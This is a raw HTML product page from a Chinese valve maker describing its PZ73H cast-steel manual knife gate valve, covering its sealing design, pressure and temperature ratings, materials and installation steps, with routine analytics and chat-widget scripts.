

--- FILE ---
content_type: text/html
request_url: https://www.dqtcfm.com/content4_140.htm
body_size: 6261
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="铸钢刀闸阀PZ73H,手动刀闸阀,手动刀闸阀厂家,手动刀闸阀价格" />
<meta name="description" content="浙江永冠阀门有限公司提供的铸钢刀闸阀PZ73H广泛应用于化工、石油、制药、食品等行业的高温高压、强腐蚀性或易结晶液体介质管路中。手动刀闸阀提供实惠的陶瓷刀闸阀的价格，客户可提供的要求，我们可以根据您所提供的要求，为您推荐合适的陶瓷刀闸阀产品。更多陶瓷阀门可咨询：0577-67087888" />
<title>铸钢刀闸阀PZ73H-浙江永冠阀门有限公司</title>


<link rel="canonical" href="http://www.dqtcfm.com/content4_140.htm"/>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/Auto-parts/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/Auto-parts/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/Auto-parts/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/Auto-parts/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/Auto-parts/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/Auto-parts/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script>
<script src="http://spider.zj11.net/"></script>
<link href="/Templates/Auto-parts/style/red.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/Auto-parts/style/cn.js"></script>
<script language="javascript" src="/Templates/Auto-parts/style/swiper.min.js"></script>
<link href="/Templates/Auto-parts/style/swiper.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">
<script src="/statics/pkcms/js/pkcms.js" type="text/javascript"></script>
<link rel="stylesheet" href="/Templates/Auto-parts/style/bootstrap.css">
<script src="/Templates/Auto-parts/style/bootstrap.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" href="/Templates/Auto-parts/style/swiper-bundle.min.css">
<script src="/Templates/Auto-parts/style/swiper-bundle.min.js"></script>
<link rel="stylesheet" href="/Templates/Auto-parts/style/lanmu.css">
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script></head>

<body>
<!--头部代码-->
<div id="head_index">
  <div id="top"><span>欢迎进浙江永冠阀门有限公司官方网站！</span>
    <p class="top_right"><a onClick="try{ window.external.AddFavorite('http://www.dqtcfm.com/','浙江永冠阀门有限公司'); } catch(e){       (window.sidebar)?window.sidebar.addPanel('浙江永冠阀门有限公司','http://www.dqtcfm.com/',''):alert('请使用按键 Ctrl+d，收藏浙江永冠阀门有限公司网址导航'); }">加入收藏</a>  |  <a href="/page_6.htm" rel="nofollow">联系方式</a></p>
  </div>
  <div id="head_middle"> <span id="logo"> <a href="http://www.dqtcfm.com/"> <img src="/upload/20160414/094841482272.jpg" alt="陶瓷阀门_陶瓷出料阀_陶瓷刀闸阀_气动陶瓷双闸板阀-浙江永冠阀门有限公司" title="陶瓷阀门_陶瓷出料阀_陶瓷刀闸阀_气动陶瓷双闸板阀-浙江永冠阀门有限公司"/> </a> </span>
    <p>0577-67087888</p>
    <span id="tel_title">合作联系：</span> 
    <!--判断是否有诚信通链接 --> 
     </div>
  <div id="nav"> 
    <!--顶级栏目导航的调用--> 
        <ul class="menu">
      <li><a href="/" class="home"></a></li>
            <li class="nav_block"> <a href="/" >网站首页</a> </li>
            <li class="nav_block"> <a href="/page_3.htm"  rel="nofollow" >关于我们</a> </li>
            <li class="nav_block"> <a href="/category5.htm" >产品中心</a> </li>
            <li class="nav_block"> <a href="/paizhafa.htm" >新品-排渣阀</a> </li>
            <li class="nav_block"> <a href="/category4.htm" >新闻动态</a> </li>
            <li class="nav_block"> <a href="/page_6.htm"  rel="nofollow" >联系方式</a> </li>
          </ul>
     </div>
</div>

<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> <img src="/Templates/Auto-parts/style/logo.jpg" alt="浙江永冠阀门有限公司"> </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        网站首页 </a>         </li>
         <li  class="dropdown" > <a href="/page_3.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        关于我们 </a>         <ul class="dropdown-menu">
                              <li > <a href="/page_3.htm" > 公司简介 </a> </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/category5.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品中心 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category23.htm" > 陶瓷阀门 </a> </li>
                    <li > <a href="/category15.htm" > 浆液阀 </a> </li>
                    <li > <a href="/category16.htm" > 螺旋闸门 </a> </li>
                    <li > <a href="/category17.htm" > 刀型闸阀 </a> </li>
                    <li > <a href="/category34.htm" > 刀闸阀密封配件 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/paizhafa.htm"
                        > 
        新品-排渣阀 </a>         </li>
         <li  class="dropdown" > <a href="/category4.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        新闻动态 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category21.htm" > 公司新闻 </a> </li>
                    <li > <a href="/category22.htm" > 产品知识 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/page_6.htm"
                        > 
        联系方式 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div><div id="ban_news"><img src="/Templates/Auto-parts/style/banner_news.jpg" alt="永冠阀门"></div><div id="wrap" class="ny_pros_wrap">
  <div id="container"> <div id="left">
  <div id="news_left">
    <h2>产品分类</h2>
    <ul>
                  <li><a href="/category23.htm">陶瓷阀门</a></li>
                  <li><a href="/category24.htm">陶瓷出料阀</a></li>
            <li><a href="/category14.htm">陶瓷刀闸阀</a></li>
            <li><a href="/category13.htm">陶瓷双闸板阀</a></li>
            <li><a href="/category25.htm">陶瓷进料阀</a></li>
            
            <li><a href="/category15.htm">浆液阀</a></li>
                  
            <li><a href="/category16.htm">螺旋闸门</a></li>
                  
            <li><a href="/category17.htm">刀型闸阀</a></li>
                  <li><a href="/category27.htm">不锈钢刀闸阀</a></li>
            <li><a href="/category28.htm">电动刀闸阀</a></li>
            <li><a href="/category29.htm">电液动刀闸阀</a></li>
            <li><a href="/category30.htm">链轮刀闸阀</a></li>
            <li><a href="/category31.htm">螺旋闸门系列</a></li>
            <li><a href="/category32.htm">气动刀闸阀</a></li>
            <li><a href="/category33.htm">手动刀闸阀</a></li>
            
            <li><a href="/category34.htm">刀闸阀密封配件</a></li>
                  
            
    </ul>
  </div>
</div>
    <div id="middle">
      <div id="location">
        <p class="title_ny_tit">位置:<a href="/" class="home">首页</a> &nbsp;/&nbsp;<a href="/category5.htm">产品中心</a>  &nbsp;/&nbsp;<a href="/category17.htm">刀型闸阀</a> &nbsp;/&nbsp;<a href="/category33.htm">手动刀闸阀</a>&nbsp;/&nbsp;<a href="/content4_140.htm">铸钢刀闸阀PZ73H</a></p>
      </div>
      <div id="inside_title">手动刀闸阀</div>
      <div id="detail">
        <h1>铸钢刀闸阀PZ73H</h1>
        <div class="hit"> 发布日期：[2017-10-07]&nbsp;&nbsp;&nbsp;&nbsp;
          点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '33','140');
    });
</script></span> </div>
        <span class="imgcenter"><img src="/upload/20171007/173415188798.jpg" alt="铸钢刀闸阀PZ73H" title="铸钢刀闸阀PZ73H"/></span>
        <div class="lmwenzi">查看更多【<span class="texiao"><a href="/category33.htm">手动刀闸阀</a></span>】产品</div>
        <p style="text-align:center;margin-top:20px;margin-bottom: 20px;clear:both;">
          <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style="width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#1e9fff;color:#fff;cursor: pointer;"> <i class="icon-now"></i><span>立即咨询</span> </button>
        </p>
        <p style="text-indent: 2em;">手动刀型闸阀产品使用中注意事项及其型号: 从八十年代进入我国。在不到二十年的时间里，其使用范围从普通领域扩展到了更为广阔的各行各业。从矿山电厂的选煤、排矸、排渣。发展到了城市的污水处理，从一般的工业管道发展到了食品、卫生、医药等专业管道系统。超薄型的刀闸阀以其体积小、流阻小、重量轻、易安装、易拆卸等优点彻底解决了普通闸阀、平板闸阀、球阀、截止阀、调节阀、蝶阀等类阀门的流阻大、重量大、安装难、占地面积大等的疑难问题。刀闸阀出现后，大量的通用切断类阀门和调节阀门已被之取代。<br/></p><p style="text-indent: 2em;">手动刀型闸阀产品使用中注意事项及其特点: 刀型闸阀的启闭件是闸板，闸板的运动方向与流体方向相垂直，刀型闸阀只能作全开和全关,不能作调节和节流。闸板有两个密封面,常用的模式闸板阀的两个密封面形成楔形、楔形角随阀门参数而异,通常为50,楔式刀型闸阀的闸板可以做成一个整体，叫做刚性闸板;也可以做成能产生微量变形的闸板,以改善其工艺性,弥补密封面角度在加工过程中产生的偏差,这种闸板叫做弹性闸板 刀型闸阀关闭时,密封面可以只依靠介质压力来密封,即依靠介质压力将闸板的密封面压向另一侧的阀座来保证密封面的密封,这就是自密封.大部分刀型闸阀是采用强制密封的,即阀门关闭时，要依靠外力强行将闸板压向阀座,以保证密封面的密封性。<br/></p><p style="text-indent: 2em;">工作性能及安装：<br/></p><p style="text-indent: 2em;">手动刀型闸阀具有结构简单紧凑、设计合理、轻型节材,密封可靠、操作轻便灵活、体积小、通道流畅、流阻小、重量轻、易安装、易拆卸等优点，可在工作压力1.0MPa-2.5MPa，使用温度-29-650℃情况下正常工作。</p><p style="text-indent: 2em;">刀型闸阀其闸板具有剪切功能，可刮除密封面上的粘着物，自动清理杂物，不锈钢闸板可防止腐蚀引起的密封泄漏。本类阀门在管道中一般应当水平安装。</p><p style="text-indent: 2em;">手动刀型闸阀的安装使用</p><p style="text-indent: 2em;">1.安装前须检查阀门腔内和密封面等部位，不允许有污物或砂粒附着;</p><p style="text-indent: 2em;">2.各连接部位螺栓,要求均匀拧紧;</p><p style="text-indent: 2em;">3.检查填料部位要求压紧，既保证填料的密封性，也要保证闸板开启灵活;</p><p style="text-indent: 2em;">4.用户在安装阀门前，必须校对阀门型号，连接尺寸及注意介质流向，保证与阀门要求一致性;</p><p style="text-indent: 2em;">5.用户在安装阀门时，必须预留阀门驱动的必要空间;</p><p style="text-indent: 2em;">6.驱动装置的接线须按线路图进行;</p><p style="text-indent: 2em;">7.刀型闸阀必须定期保养，不得随意碰撞及挤压，以免影响密封。</p><p style="text-indent: 2em;">手动刀型闸阀,刀闸阀,手动单夹式刀型闸阀主要性能规范 公称压力(mpa) 壳体试验(mpa) 密封试验(mpa) 工作温度 适用介质 1.0 1.6 1.5 2.4 1.1 1.8 ≤900℃ 纸浆、污水、煤浆、灰、渣水混合物 单夹式刀闸阀,单夹式浆液闸阀,单夹式刀形闸阀主要零部件材质 体、盖 闸板 阀杆 密封面 不锈钢、碳钢、灰铸铁 碳钢、不锈钢 不锈钢 橡胶、四氟、不锈钢、硬质合金 刀型泥浆闸阀,刀型排渣闸阀,单夹式渣浆闸阀</p>        <div id="up_down"> 上一条信息：<a href="/content4_139.htm" title="陶瓷梅花型刀闸阀PZ43TC">陶瓷梅花型刀闸阀PZ43TC</a><br />
          下一条信息：<a href="/content4_147.htm" title="气动聚氨酯刀闸阀PZ643PU">气动聚氨酯刀闸阀PZ643PU</a> </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部文件 -->
<div id="foot_index">
  <div id="foot_nav">
    <ul>
             <li style="background:none" > <a href="/"  >网站首页</a>
      </li>
       <li  > <a href="/page_3.htm"  rel="nofollow" >关于我们</a>
      </li>
       <li  > <a href="/category5.htm"  >产品中心</a>
      </li>
       <li  > <a href="/paizhafa.htm"  >新品-排渣阀</a>
      </li>
       <li  > <a href="/category4.htm"  >新闻动态</a>
      </li>
       <li  > <a href="/page_6.htm"  rel="nofollow" >联系方式</a>
      </li>
            
      <li> <a href="/sitemap.htm" target="_blank">网站地图</a></li>
    </ul>
  </div>
  <div id="foot">
    <p>Copyright © 2016-2017 浙江永冠阀门有限公司 版权所有 All Rights Reserved</p>
    <span>Webdesigned by http://www.dqtcfm.com/</span> <script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?6acc642ffa0864b34001688c9657d6a7";
 var s = document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(hm, s);
})();
</script> 
    <script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){  var e=/([http|https]://[a-zA-Z0-9_.]+.baidu.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){  var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script> 
  </div>
</div>

<!-- 微信二维码悬浮窗 -->
<div class="fixed_box_y hidden-xs">
  <div class="img"> <img width="120" src="/Templates/Auto-parts/style/weixin_erweima.png" alt="微信二维码"> </div>
  <p>扫码咨询</p>
</div>

<!-- xx百度流量统计代码 --> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a556d8c2c37d519aca2dd212a1339d39";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<!-- xx自动推送代码 --> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> 

<!--lianCode--> 
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script> 
<script>lianChat.init();</script> 
<!--EndlianCode--> 

<script src="/Templates/Auto-parts/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/Auto-parts/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/Auto-parts/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/Auto-parts/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/Auto-parts/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/Auto-parts/style/response_css_js/response_y.js"></script> 

<!-- 下面是mq百度流量统计代码  --> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d16f439e61afaafb41ae7e4de846cfa6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
</body>
</html>
